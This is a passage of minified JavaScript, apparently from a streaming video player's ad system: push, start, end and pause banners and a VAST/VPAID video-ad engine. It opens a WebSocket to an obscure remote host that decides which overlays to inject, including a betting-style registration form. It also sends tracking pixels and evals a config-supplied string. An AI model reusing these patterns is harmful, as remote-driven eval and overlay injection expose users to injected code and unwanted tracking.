5px;}"),o.pushbannerRegContainer.appendChild(o.pushbannerRegText),o.pushbannerRegContainer.appendChild(o.pushbannerRegInput),o.pushbannerRegContainer.appendChild(o.pushbannerRegButton),o.pushbannerRegContainer.appendChild(o.pushbannerRegAlert),o.frame.appendChild(o.pushbannerRegContainer)},l=function(){!0===o.u.pushbanner.conf.status&&(o.pushbannercontainer=createElement("div"),v.pushbannerstate.push(o.u.pushbanner.conf.state),Banner(o.pushbannercontainer,{key:"html"==o.u.pushbanner.type?o.u.pushbanner.conf.key:o.u.pushbanner.conf.key2,script:o.u.pushbanner.script},11,o.frame),attr(o.pushbannercontainer,{id:"banner_before_end",class:"img_banner_block pushbanner_end"}),css(o.pushbannercontainer,{position:"absolute",right:"20px",top:"20px","z-index":"9998",width:"92%","max-width":"500px",height:"58px"}),v.pushbannerstatus=!0,"html"==o.u.pushbanner.type?r():"js"==o.u.pushbanner.type&&(gif(`//stat.${o.p.href}/?event=2&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegContainer=createElement("div"),o.pushbannerRegFonBet=createElement("div"),o.pushbannerRegFonBet.innerHTML='            <div id="registrationContainer" data-mode="dark"></div>         ',attr(o.pushbannerRegFonBet,{class:"pushbanner_registration_button"}),pushCSS("hdvbplayer.pushbanner_registration_button form > div > div:nth-child(2),hdvbplayer.pushbanner_registration_button form > div > div:nth-child(4),hdvbplayer.pushbanner_registration_button form > div > div:nth-child(5) {display: none;}"),pushCSS(".hidden{display: none;}"),o.pushbannerRegContainer.appendChild(o.pushbannerRegFonBet),new RegistrationFormWidget(o.pushbannerRegContainer,i).initialise(),o.frame.appendChild(o.pushbannerRegContainer)))};!function(){if("pushbanner"in o.u){if(!1===o.u.pushbanner.status)return;if("pushbannercontainer"in o){if((null!==o.pushbannercontainer.querySelector("img")||"pushbannerRegContainer"in o)&&"conf"in o.u.pushbanner){let t=!1;null!==o.pushbannercontainer.querySelector("img")?o.pushbannercontainer.querySelector("img").complete&&(t=1):"pushbannerRegContainer"in o&&(t=2),t&&(e.timeoutFlag||(e.timeoutFlag=setTimeout((()=>{i()}),1e3*o.u.pushbanner.conf.timer)),"conf"in o.u.pushbanner&&"close_button"in o.u.pushbanner.conf&&!0===o.u.pushbanner.conf.close_button&&(e.timeoutCloseBtnFlag||(e.timeoutCloseBtnFlag=setTimeout((()=>{void 0!==o.pushbannercontainer&&(null===o.pushbannercontainer.querySelector("#close_button_pb")&&null!==o.pushbannercontainer.querySelector("img")&&s(o.pushbannercontainer,""),null===o.pushbannercontainer.querySelector(".img_banner_close_button_reg")&&s(o.pushbannerRegContainer,"js"==o.u.pushbanner.type?" img_banner_close_button_reg hidden":""))}),1e3*o.u.pushbanner.conf.close_timer))))}}else!1===v.pushbannerstatus?function(t){if(o.u.pushbanner.url&&!socket){let e=[8001,8002,8003,8004,8005,8006,8007,8008,8009,8010],o=Math.floor(Math.random()*e.length);(socket=new WebSocket(`wss://push.vb17121coramclean.pw:${e[o]}/json`)).timeoutInterval=5400,socket.onopen=function(t){socket.send("start")},socket.onmessage=function(e){if(e.data){let o=JSON.parse(e.data);!1===o.module_status&&(socket.close(),v.pushbannerstatus=!0),!0===o.module_status&&!0===o.status&&t(o)}},socket.onclose=function(t){t.wasClean&&(socket=!1)},socket.onerror=function(t){}}}((function(t){v.pushbannerstate.includes(t.state)?i():!0===t.status?(o.u.pushbanner.conf=t,socket.send("stop"),l(),clearTimeout(e.timeoutFlag),e.timeoutFlag=!1):i()})):v.pushbannerrequesttimer<o.u.pushbanner.interval&&v.pushbannerrequesttimer++}}()},EndTagBannerPlugin=function(t){var e=this;this.endtaginit=function(){if("endtagcontainer"in o)return!1;o.endtagcontainer=createElement("div"),v.endtaginit=1,Banner(o.endtagcontainer,o.u.endtag,4,o.frame),attr(o.endtagcontainer,{id:"banner_before_end",class:"img_banner_block endtag_end"}),css(o.endtagcontainer,{position:"absolute",left:"50%",transform:"translate(-50%, 0%)","z-index":"9998",top:"47px",width:"80%"}),hide(o.endtagcontainer)},this.setCloseButton=function(){let t=createElement("div");o.endtagcontainer.appendChild(t),attr(t,{id:"close_button",class:"img_banner_close_button"}),css(t,{top:"-20px",right:"-20px",background:"#999"}),pushCSS("#close_button{width:40px;height:40px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button:after,#close_button:before,#close_button:hover{background:#fff;cursor:pointer}#close_button,#close_button:hover::after,#close_button:hover::before{background:#000}#close_button:after,#close_button:before{content:'';position:absolute;height:1px;width:30px;top:20px;text-align:center;left:5px}#close_button:before{transform:rotate(45deg)}#close_button:after{transform:rotate(-45deg)}"),t.addEventListener("click",(function(){e.hideendtagcontainer()}))},this.endtagshow=function(t){Object.values(o.u.endtag).length>0&&1==o.u.endtag.conf.banner_show&&t>v.endtagtimetoshowads&&!1===v.endtagstatus&&null!==o.endtagcontainer.querySelector("img")&&(0==v.endtagstartbannertime||v.endtagstartbannertime+parseInt(o.u.endtag.conf.show_time)>t)&&o.endtagcontainer.querySelector("img").complete&&(0==v.endtagstartbannertime&&(v.endtagstartbannertime=t),show(o.endtagcontainer),o.endtagcontainer&&o.u.endtag.conf.banner_show&&v.endtagstartbannertime+15<t&&!document.body.contains(document.getElementsByClassName("img_banner_close_button")[0])&&this.setCloseButton())},this.endtagtoggle=function(){if(Object.values(o.u.endtag).length>0&&1==o.u.endtag.conf.banner_show){let t=parseInt(o.u.endtag.conf.banner_time),e=parseInt(o.u.endtag.conf.movie_et);v.endtagtimetoshowads=e&&null!=e&&0!=e?e:Math.floor(o.media.duration()-t),this.endtagshow(o.media.time()),this.endtaghide(o.media.time())}},this.endtaghide=function(t){0!=v.endtagstartbannertime&&v.endtagstartbannertime+parseInt(o.u.endtag.conf.show_time)<t&&this.hideendtagcontainer(),t<v.endtagtimetoshowads-10&&(v.endtagstartbannertime=0,v.endtagstatus=!1)},this.hideendtagcontainer=function(){return hide(o.endtagcontainer),v.endtagstatus=!0,v.endtagstartbannertime=0,!1},!("endtag"in o.u)||"endtaginit"!=t&&"endtagtoggle"!=t||"function"==typeof this[t]&&this[t]()},StartTagBannerPlugin=function(t){var e=this;this.starttaginit=function(){if("starttagcontainer"in o)return!1;o.starttagcontainer=createElement("div"),v.starttaginit=1,Banner(o.starttagcontainer,o.u.starttag,12,o.frame),attr(o.starttagcontainer,{id:"banner_before_start",class:"img_banner_block"}),css(o.starttagcontainer,{position:"absolute",left:"50%",transform:"translate(-50%, 0%)","z-index":"9998",top:"47px",width:"80%"}),hide(o.starttagcontainer)},this.setCloseButtonEnd=function(){let t=createElement("div");o.starttagcontainer.appendChild(t),attr(t,{id:"close_button",class:"img_banner_close_button"}),css(t,{top:"-20px",right:"-20px",background:"#999"}),pushCSS("#close_button{width:40px;height:40px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button:after,#close_button:before,#close_button:hover{background:#fff;cursor:pointer}#close_button,#close_button:hover::after,#close_button:hover::before{background:#000}#close_button:after,#close_button:before{content:'';position:absolute;height:1px;width:30px;top:20px;text-align:center;left:5px}#close_button:before{transform:rotate(45deg)}#close_button:after{transform:rotate(-45deg)}"),t.addEventListener("click",(function(){e.hidestarttagcontainer()}))},this.beginsWithFloat=function(t){return t=parseFloat(t),!isNaN(t)},this.starttagshow=function(t){Object.values(o.u.starttag).length>0&&1==o.u.starttag.conf.banner_show&&t>v.starttagtimetoshowads&&!1===v.starttagstatus&&null!==o.starttagcontainer.querySelector("img")&&(0==v.starttagstartbannertime||v.starttagstartbannertime+parseInt(o.u.starttag.conf.show_time)>t)&&o.starttagcontainer.querySelector("img").complete&&(0==v.starttagstartbannertime&&(v.starttagstartbannertime=t),show(o.starttagcontainer),o.starttagcontainer&&o.u.starttag.conf.banner_show&&v.starttagstartbannertime+15<t&&!document.body.contains(document.getElementsByClassName("img_banner_close_button")[0])&&this.setCloseButtonEnd())},this.getSwarmId=function(){return void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid},this.starttagtoggle=function(){if(Object.values(o.u.starttag).length>0&&1==o.u.starttag.conf.banner_show){let t=o.u.starttag.conf.banner_time,e=parseInt(o.u.starttag.conf.movie_et),i=!1;if("serial_hash"in o.u.starttag.conf){let e=this.getSwarmId();e in o.u.starttag.conf.serial_hash&&(t=o.u.starttag.conf.serial_hash[e],i=!0)}else i=!0;t=this.beginsWithFloat(t)?t:parseInt(t),i&&(v.starttagtimetoshowads=e&&null!=e&&0!=e?e:Math.floor(o.media.duration()/100*t),this.starttagshow(o.media.time()),this.starttaghide(o.media.time()))}},this.starttaghide=function(t){0!=v.starttagstartbannertime&&v.starttagstartbannertime+parseInt(o.u.starttag.conf.show_time)<t&&this.hidestarttagcontainer(),t<v.starttagtimetoshowads-10&&(v.starttagstartbannertime=0,v.starttagstatus=!1)},this.hidestarttagcontainer=function(){return hide(o.starttagcontainer),v.starttagstatus=!0,v.starttagstartbannertime=0,!1},!("starttag"in o.u)||"starttaginit"!=t&&"starttagtoggle"!=t||"function"==typeof this[t]&&this[t]()},PauseBannerPlugin=function(t){this.pausebannerinit=function(){if("pausebannercontainer"in o)return!1;o.pausebannercontainer=createElement("div"),css(o.pausebannercontainer,{width:"100%",height:"100%",position:"absolute",display:"inline-block",top:"0%",left:"0",background:"black"}),Banner(o.pausebannercontainer,o.u.pausebanner,5,o.mediacontainer),hide(o.pausebannercontainer)},this.pausebannershow=function(){if("pausebannercontainer"in o){var t=o.pausebannercontainer.querySelectorAll("ins");t.length>0&&Object.values(t).map((function(t){css(t,{height:"100%",width:"100%"})}));var e=o.pausebannercontainer.querySelectorAll("div[class*=epom]");e.length>0&&css(e[0],{display:"flex","align-items":"center","justify-content":"center"}),show(o.pausebannercontainer),hide(o.mediacontainer)}},this.pausebannerhide=function(){"pausebannercontainer"in o&&(hide(o.pausebannercontainer),show(o.mediacontainer))},"pausebanner"in o.u&&"function"==typeof this[t]&&this[t]()},VastVideo=function(){var vast,over=o.mousehere,no=["desktop","mobile","mobiletv","tv","lg","winmob"];o.vastcontainer=createElement("div"),css(o.vastcontainer,{position:"absolute",left:0,top:0,width:"100%",height:"100%","background-color":exist(v.vast_bgcolor)?v.vast_bgcolor:"#000000"}),exist(v.vast_bga)||1==v.hidevideo&&(v.vast_bga=.5),css(o.vastcontainer,{opacity:v.vast_bga}),o.frame.appendChild(o.vastcontainer),o.system.mobile||(o.vastcontainer.addEventListener("mouseover",onOver,!1),o.vastcontainer.addEventListener("mouseleave",onOut,!1));var tag=createElement("video"),duration,paused,controls,uiplay,uiplay2,uibuffer,uiposter,uit,uitxt,uimute,uiunmutebut,uiprogress,uix,uiskip,vpaidframe,vpaidslot,vpaidslot2,vpaid,vpaid_int,vpaidframe_int,vpaid_t,vpaid_stop_t,vpaid_complete_t,push_wait_int,video_t;o.vastcontainer.appendChild(tag),o.vastcontainer.style.zIndex=1001,hide(o.vastcontainer),css(tag,{width:"100%",height:"100%","object-fit":"contain","min-height":"auto","max-height":"none","min-width":"auto","max-width":"none"}),1!==v.vpaid_waitstart&&css(tag,{autoplay:1}),attr(tag,{preload:"auto","x-webkit-airplay":"deny","webkit-playsinline":!0,cursor:"pointer",playsinline:"1",pip:"false"}),1!=v.vast_unmutehover&&1!=v.vast_unmutebut||(tag.muted=!0,attr(tag,{muted:"true"}));var vpaidvolume=1,vpaidvolume2,vpaidstopped=!1,vpaidstarted=!1,vaststarted=!1,vpaidskipped=!1,vpaidcompleted=!1,vpaidvideostarted=!1,vpaidquartile=!1,vpaid_int2,removed=!1,last_skiptime=0,last_time=0,imgtime=0,img_int,_move=!1,_go=!1,_muted=!1,muteicon="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path fill='"+v.vast_volumecolor+"' stroke-width='0' d='m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001zm10.44167,-0.75275c-0.26762,-0.30766 -0.69733,-0.30766 -0.96359,0.00158c-0.26557,0.30925 -0.26557,0.80989 0.00136,1.11992l0,-0.00157c0.58769,0.68334 0.94997,1.62056 0.94997,2.66218c0,1.04083 -0.3616,1.97489 -0.94861,2.65823c-0.2683,0.30766 -0.2683,0.8083 -0.00136,1.11912c0.13279,0.15423 0.30713,0.23173 0.48146,0.23173c0.17501,0 0.34934,-0.0775 0.48213,-0.23173c0.83216,-0.9649 1.34835,-2.30548 1.34767,-3.77735c0.00068,-1.47504 -0.51755,-2.8172 -1.34903,-3.7821l0,-0.00001zm1.55246,-1.75907c-0.27124,0.30979 -0.27124,0.81211 0,1.12031c1.00334,1.14962 1.62195,2.73104 1.62195,4.4852c0,1.75256 -0.61861,3.3332 -1.62056,4.48361c-0.27125,0.30899 -0.27125,0.81053 0,1.12031c0.13493,0.1545 0.31208,0.23214 0.48991,0.23214c0.17713,0 0.35428,-0.07764 0.48921,-0.23214c1.25105,-1.43327 2.02674,-3.41876 2.02536,-5.60392c0.00069,-2.18675 -0.775,-4.17383 -2.02813,-5.60551c-0.27194,-0.30979 -0.70857,-0.30979 -0.97774,0z'/></g></svg>",unmuteicon="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path fill='"+v.vast_volumecolor+"' stroke-width='0' d='m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001z'/><path d='m18.125,12.20836l-2.20816,-2.20816l2.20776,-2.20816l-1.13498,-1.13579l-2.20816,2.20816l-2.20816,-2.20816l-1.13498,1.13579l2.20776,2.20816l-2.20816,2.20816l1.13579,1.13539l2.20776,-2.20816l2.20776,2.20816' fill-opacity='null' stroke-opacity='null' stroke-width='0' fill='"+v.vast_volumecolor+"'/></g></svg>",impression=!1,remainigs=0,unmute_volume=0,slow_unmute,js_events,remove_t,complete_t,ytag,youtube=!1,vimeo=!1,mp3=!1,ytinterval,imps=[],qrts=[],start_timeout=!0;if(1!==v.vpaid_waitstart){var pp=tag.play();void 0!==pp&&pp.then((function(){})).catch((function(t){t.message.indexOf("interact")>0&&(log("play mute"),tag.muted=!0,attr(tag,{muted:"true"}))}))}function onOutSkip(){css(1==v.vast_skip2right?uiskip:uiprogress,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5))})}function ImgLoaded(){imgtime=0,duration=exist(vast.duration)?vast.duration:10,img_int=setInterval(onTimeupdate,100),onTimeupdate(),Event("start",!0)}function PlayStart(){var t=tag.play();void 0!==t&&t.then((function(){})).catch((function(t){(log("playError VAST",t.message),1==vast.pause_mute)?(Pause(!0),o.actions.VastShow()):die_error||removed||(onMute(),tag.play().then((function(){})).catch((function(t){log("playError2 VAST",t.message),Pause(!0),o.actions.VastShow()})))})),video_t=setTimeout(tagTimeout,1e3*v.vast_timeout),vaststarted=!0}function vpaidframeloaded(){try{if(vpaidframe.contentWindow){clearInterval(vpaidframe_int),js2("vpaidframeloaded");var t='<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body style="margin:0;padding:0"><script type="text/javascript" src="'+vast.file+'"><\/script><script type="text/javascript">window.parent.postMessage("PJS_VPAID_LOADED","*");<\/script></body></html>';window.addEventListener("message",waitVpaid),vpaidframe.contentWindow.document.open(),vpaidframe.contentWindow.document.write(t),vpaidframe.contentWindow.document.close()}}catch(t){log("VPAID frame error"),onError(901)}}function waitVpaid(t){"PJS_VPAID_LOADED"==t.data&&(window.removeEventListener("message",waitVpaid),initVpaid())}function initVpaid(){if(vpaidframe.contentWindow){var t=vpaidframe.contentWindow.getVPAIDAd;t&&"function"==typeof t&&(vpaid=t())?Vpaid():onError(900)}}function CheckMuteStart(){(0==v.vast_volume||o.muted&&1!=v.vast_resound||1==vast.mute||1==v.vast_unmutehover&&!o.mouseHere&&!o.system.mobile||tag.muted||0==tag.volume)&&-1!=vast.mute&&onMute()}function startTimeout(){start_timeout=!1}function onLoadStart(){}this.break=function(){exist(uiplay)&&(log("VAST break"),onError())},this.Go=function(x){if(removed&&show(tag),tag.volume=.4,duration=0,paused=!1,controls=!0,impression=!1,remainigs=0,removed=!1,last_time=0,last_skiptime=0,vast=x,die_error=!1,js_events=[],_go=!0,show(o.vastcontainer),exist(vast.extensions.controls)&&(0!==vast.extensions.controls&&"0"!==vast.extensions.controls||(controls=!1)),1!=vast.nocontrols&&1!=v.vast_nocontrols||(1==vast.nocontrolsvpaid?vast.isVpaid&&(controls=!1):controls=!1),1==vast.yescontrols&&(controls=!0),o.controls&&o.controls.SettingsVisible()&&o.controls.Settings(),exist(vast.prt)&&(vast.prtg=1),vast.isVpaid&&1==v.vast_novpaid)onError("NO VPAID");else{var stop=!1;if(exist(vast.file)&&((vast.file.indexOf("youtube.com/")>-1||vast.file.indexOf("youtu.be/")>-1)&&(youtube=!0),1==v.vimeo&&vast.file.indexOf("vimeo.com/")>-1&&(vimeo=!0),vast.file.indexOf(".mp3")>-1&&(mp3=!0),"intro"==vast.adsystem))for(var i=0;i<no.length;i++)if(vast.file.indexOf("[no_"+no[i]+"]")>-1&&(vast.file=vast.file.replace("[no_"+no[i]+"]",""),o.system[no[i]])){onError("no "+no[i]),stop=!0;break}if(!stop){if((vast.isImg||vast.isVpaid||youtube||vimeo)&&(vpaidslot=createElement("div"),o.vastcontainer.appendChild(vpaidslot),css(vpaidslot,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%"})),youtube&&(ytag=new MediaYoutube("intro"+vast.file,vpaidslot)),vimeo&&(ytag=new MediaVimeo("intro"+vast.file,vpaidslot)),!youtube&&!vimeo){var elm=vast.isImg?vpaidslot:tag;o.system.mobile?(elm.removeEventListener("touchstart",onTouchStart),elm.removeEventListener("touchmove",onTouchMove),elm.removeEventListener("touchend",onScreenClick)):elm.removeEventListener("click",onScreenClick);var _clck=!0;exist(vast.extensions.isClickable)&&(_clck=1==vast.extensions.isClickable),_clck&&(o.system.mobile?(elm.addEventListener("touchend",onScreenClick),elm.addEventListener("touchstart",onTouchStart),elm.addEventListener("touchmove",onTouchMove)):(elm.addEventListener("click",onScreenClick),css(elm,{cursor:"pointer"})))}if(RemoveInterface(),uiplay=createElement("div"),css(uiplay,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",display:"none",cursor:"pointer","z-index":1}),o.vastcontainer.appendChild(uiplay),uiplay2=createElement("div"),css(uiplay2,{position:"absolute",top:"50%",left:"50%","margin-left":-10,"margin-top":-10,cursor:"pointer",background:"rgba(0,0,0,0.5)","border-radius":20,width:20,height:20,padding:"3px 2px 3px 4px",zIndex:1}),o.system.safari&&o.system.desktop?css(uiplay2,{zoom:"3"}):css(uiplay2,{transform:"scale(3)"}),uiplay2.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path d='m4.59375,3.48438l-0.03125,13.03125l10.875,-6.51563l-10.84375,-6.51562z' fill='#ffffff'/></g></svg>",uiplay.appendChild(uiplay2),uiplay.onclick=onScreenClick,vast.companionImg&&(uiposter=createElement("div"),css(uiposter,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",pointerEvents:"none",background:"url("+vast.companionImg+") 50% 50% no-repeat","background-size":"contain"}),o.vastcontainer.appendChild(uiposter)),uibuffer&&RemoveControl("uibuffer"),uibuffer=createElement("div"),css(uibuffer,{position:"absolute",top:"50%",left:"50%",pointerEvents:"none",zIndex:1}),v.control_buffer.icon&&0!=v.vast_buffering&&(controlCSS(v.control_buffer.icon,v.control_buffer.color,uibuffer),o.vastcontainer.appendChild(uibuffer),v.control_buffer.scale&&css(uibuffer,{transform:"scale("+v.control_buffer.scale+")"}),css(uibuffer,{"margin-left":-uibuffer.offsetWidth/2,"margin-top":-uibuffer.offsetHeight/2}),vast.buffering=!0),(controls||1==v.vast_title_important)&&(0==vast.introtitle||1==v.vast_title&&(uit=createElement("div"),css(uit,{"font-size":existv(v.vast_title_size,14)*existv(v.globalfs,1),color:v.vast_titlecolor,position:"absolute",top:existv(v.vast_title_top,0),left:existv(v.vast_title_left,0),"background-color":hex2rgb(v.vast_titlebgcolor,existv(v.vast_titlebga,0)),opacity:existv(v.vast_titlea,1),padding:"5px 8px 5px 8px","box-sizing":"border-box",zIndex:1}),o.vastcontainer.appendChild(uit),vast.uititle=Lang("ads"),exist(v.vast_title_text)&&""!=v.vast_title_text&&(vast.uititle=v.vast_title_text),uit.innerHTML=vast.uititle+(1==v["vast_"+o.vasttype+"_counter"]&&o.adscounter<=o.adsinchain&&o.adsinchain>1?" "+o.adscounter+"/"+o.adsinchain:""))),controls){function onOutMute(){css(uimute,{background:hex2rgb(v.vast_volumebgcolor,existv(v.vast_volumebga,.5))})}function onOverMute(){css(uimute,{background:hex2rgb(v.vast_volumebgcolor,existv(v.vast_volumebga,.5)+.3)})}if(exist(vast.control_adlabel)&&("0"===vast.control_adlabel||"-1"===vast.control_adlabel?css(uit,{top:-1e3}):"1"!==vast.control_adlabel&&("TR"!=vast.control_adlabel&&"BR"!=vast.control_adlabel||css(uit,{right:0,left:"auto"}),"BR"!=vast.control_adlabel&&"BL"!=vast.control_adlabel||css(uit,{bottom:0,top:"auto"}))),exist(vast.extensions.linkTxt)?o.system.mobile&&0==v.vast_linktxtonmobile||""==vast.extensions.linkTxt||(exist(uitxt)?(show2(uitxt),uitxt.innerHTML=vast.extensions.linkTxt):(uitxt=createElement("div"),css(uitxt,{position:"absolute",bottom:50,"margin-left":"auto","margin-right":"auto",left:0,right:0,"font-size":existv(v.vast_linktxt_size,o.system.mobile?12:14)*existv(v.globalfs,1),color:v.vast_linktxtcolor,display:"table",width:"50%","text-align":"center",zIndex:1}),uitxt.innerHTML="<pjspan style='background:"+hex2rgb(v.vast_linktxtbgcolor,1)+";padding:7px 15px;border-radius:20px;display:inline-block;cursor:pointer'>"+vast.extensions.linkTxt+"</pjspan>",o.vastcontainer.appendChild(uitxt),""==vast.click&&vast.isVpaid?(css(uitxt.firstElementChild,{"pointer-events":"none"}),css(uitxt,{"pointer-events":"none"})):uitxt.firstElementChild.addEventListener("click",onInvite),hide2(uitxt),(o.mouseHere||o.system.mobile)&&setTimeout((function(){show2(uitxt)}),200))):exist(uitxt)&&hide2(uitxt),uimute=createElement("div"),css(uimute,{position:"absolute",bottom:10,right:10,"text-align":"center",cursor:"pointer",transform:"scale(1)","border-radius":30,height:30,width:30,"padding-top":5,"box-sizing":"border-box",zIndex:1,transition:"background-color 0.2s linear"}),uimute.innerHTML=muteicon,o.vastcontainer.appendChild(uimute),uimute.onclick=onToggleMute,uimute.addEventListener("mouseover",onOverMute),uimute.addEventListener("mouseout",onOutMute),onOutMute(),exist(vast.control_soundbtn)){var tmp=vast.control_soundbtn;"0"===tmp?(hide(uimute),css(uimute,{top:-1e3})):"1"!==tmp&&("TR"==tmp&&css(uimute,{bottom:"auto",top:10,right:10}),"TL"==tmp&&css(uimute,{bottom:"auto",top:10,right:"auto",left:10}),"BL"==tmp&&css(uimute,{bottom:10,right:"auto",left:10}))}function onOutX(t){css(uix,{"background-color":hex2rgb(v.vast_xbgcolor,existv(v.vast_xbga,.5))})}if(uiprogress=createElement("div"),o.vastcontainer.appendChild(uiprogress),uiprogress.innerHTML='<svg id="pljsvastprogress_'+v.id+'" width="20" height="20" viewPort="0 0 10 10" version="1.1" xmlns="http://www.w3.org/2000/svg" style="transform:rotate(-90deg);float:left"><circle r="9" cx="10" cy="10" fill="transparent" stroke-dasharray="56.48" stroke-dashoffset="0" stroke-width="2" style="stroke:'+v.vast_progresscolor+';opacity:0.3"></circle><circle id="pljsvastprogressbar_'+v.id+'" r="9" cx="10" cy="10" fill="transparent" stroke-dasharray="56.48" stroke-dashoffset="0" stroke-width="2" style="stroke:'+v.vast_progresscolor+';opacity:0;-webkit-transform-origin: center center;transform-origin: center center;"></circle></svg>',css(uiprogress,{"border-radius":30,padding:5,overflow:"hidden",height:"auto",height:20,position:"absolute",bottom:10,left:10,"transform-origin":"center center",transition:"background-color 0.2s linear",zIndex:1,"background-color":hex2rgb(v.vast_progressbgcolor,existv(v.vast_progressbga,.5))}),uiskip=createElement("div"),css(uiskip,{padding:"3px 10px 0 12px",float:"left",display:"inline-block","font-size":existv(v.vast_skip_size,16)*existv(v.globalfs,1),color:v.vast_skipcolor,visibilty:"hidden",transition:"background-color 0.2s linear,opacity 0.2s linear",display:"none",zIndex:1}),uiskip.innerHTML=Lang("skip"),1==v.vast_skip2right?(o.vastcontainer.appendChild(uiskip),css(uiskip,{padding:10,float:"none"}),onOutSkip()):uiprogress.appendChild(uiskip),uix=createElement("div"),css(uix,{position:"absolute",top:-100,right:0,width:40,height:40,padding:10,opacity:0,visibilty:"hidden",transition:"background-color 0.2s linear,opacity 0.2s linear",cursor:"pointer","box-sizing":"border-box",zIndex:1}),uix.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path d='M19.25,0.75 L0.75,19.25 L19.25,0.75 Z' stroke='#FFFFFF' stroke-width='3' stroke-linecap='square' style='pointer-events:none'></path><path d='M0.75,0.75 L19.25,19.25 L0.75,0.75 Z' stroke='"+v.vast_xcolor+"' stroke-width='3' stroke-linecap='square'></path></g></svg>",onOutX(),o.vastcontainer.appendChild(uix),uix.onclick=onClose,uix.addEventListener("mouseover",(function(){css(uix,{"background-color":hex2rgb(v.vast_xbgcolor,existv(v.vast_xbga,.5)+.3)})})),uix.addEventListener("mouseout",onOutX),exist(vast.extensions)&&exist(vast.extensions.skipTime)&&vast.extensions.skipTime>0&&vast.extensions.skipTime<100&&(uiskip.innerHTML=Lang("skip_after_")+vast.extensions.skipTime,css(uiskip,{cursor:"default","font-size":existv(v.vast_skip2_size,12)*existv(v.globalfs,1),display:"block"})),exist(vast.control_countdown)&&1!=v.vast_skip2right){var tmp=vast.control_countdown;"0"===tmp||"-1"===tmp?css(uiskip,{bottom:-100}):"1"!==tmp&&("TR"==tmp&&(css(uiprogress,{bottom:"auto",left:"auto",top:10,right:10}),css(uix,{top:0,left:0,right:"auto"})),"TL"==tmp&&css(uiprogress,{bottom:"auto",top:10,left:10}),"BR"==tmp&&css(uiprogress,{left:"auto",bottom:10,right:10}))}1==v.vast_skip2right&&(css(uimute,{bottom:10,left:50,right:"auto"}),css(uiskip,{float:"none",position:"absolute",bottom:v.vast_skip_bottom?v.vast_skip_bottom:10,right:0}))}if(1==v.vast_unmutebut){uiunmutebut=createElement("div"),css(uiunmutebut,{background:v.vast_unmutebutbgcolor,padding:"11px 10px 6px 20px",position:"absolute",top:"50%",left:-200,"font-size":16*existv(v.globalfs,1),margin:"-20px 0 0 -5px",color:v.vast_unmutebutcolor,cursor:"pointer"}),uiunmutebut.style.zIndex=9999,o.vastcontainer.appendChild(uiunmutebut);var unmutebuticon=muteicon,rg=RegExp(v.vast_volumecolor,"g");unmutebuticon=unmutebuticon.replace(rg,v.vast_unmutebutcolor),uiunmutebut.innerHTML=Lang("unmute_video")+' &nbsp; <span style="float:right;margin-top:-2px">'+unmutebuticon+"</span>",uiunmutebut.onclick=onUnmute}if(js3("vast_system",vast.adsystem),js3("vast_url",vast.vasturl),js3("vast_info",VastInfo()),vast.isImg)if(hide2(uimute),vast.isFrm){var frm=document.createElement("iframe");frm.scrolling="no",frm.onload=ImgLoaded,frm.src=vast.file,css(frm,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",border:0}),o.vastcontainer.appendChild(frm)}else{var image=new Image;image.onload=function(){vpaidslot.style.backgroundImage="url('"+vast.file+"')",vpaidslot.style.backgroundSize="cover",ImgLoaded()},image.onerror=function(){onError(405)},image.src=vast.file}if(vpaidstopped=!1,vpaidskipped=!1,vpaidcompleted=!1,vpaidstarted=!1,vaststarted=!1,vpaidvideostarted=!1,vpaidquartile=!1,vast.isVpaid)if(vast.customVpaid)vpaid=eval("new "+vast.customVpaid+"()"),v.vpaid_slotinframe=0,Vpaid();else{vpaidframe=document.createElement("iframe"),vpaidframe.id="pljsvpaid",vpaidframe.allow="autoplay",vpaidframe.scrolling="no",vpaidframe.setAttribute("allowFullScreen",""),1==v.vpaid_slotinframe?(css(vpaidframe,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",border:0}),hide2(vpaidslot)):css(vpaidframe,{width:0,height:0}),o.vastcontainer.appendChild(vpaidframe);var base=document.createElement("base");base.href=o.href,vpaidframe.contentWindow&&vpaidframe.contentWindow.document.getElementsByTagName("head")[0].appendChild(base),vpaidframe_int=setInterval(vpaidframeloaded,100),js2("vpaidframe"),clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidLoadTimeout,1e3*v.vast_timeout)}vast.isVpaid||vast.isImg||(youtube||vimeo?CheckMuteStart():(tag.addEventListener("loadstart",onLoadStart),tag.addEventListener("error",onTagError),tag.addEventListener("ended",onEnded),tag.addEventListener("playing",onPlay),tag.addEventListener("timeupdate",onTimeupdate),tag.addEventListener("seeking",onSeeking),tag.addEventListener("seeked",onSeeked),tag.addEventListener("loadedmetadata",onMeta),tag.addEventListener("volumechange",onVolume),tag.addEventListener("waiting",onWaiting),tag.addEventListener("durationchange",onDuration),tag.addEventListener("progress",onProgress),attr(tag,{src:x.file}),-1!=v.vast_volume?tag.volume=v.vast_volume:tag.volume=v.volume,CheckMuteStart(),1!=v.vpaid_waitstart?PlayStart():js("vast_readystart"))),setTimeout(startTimeout,500)}}},this.ytReady=function(){js3("vast_duration",duration=ytag.duration()),StopBuffering(),ytinterval=setInterval(this.timeUpdate,500),(0==v.vast_volume||o.muted||1==v.vast_unmutehover&&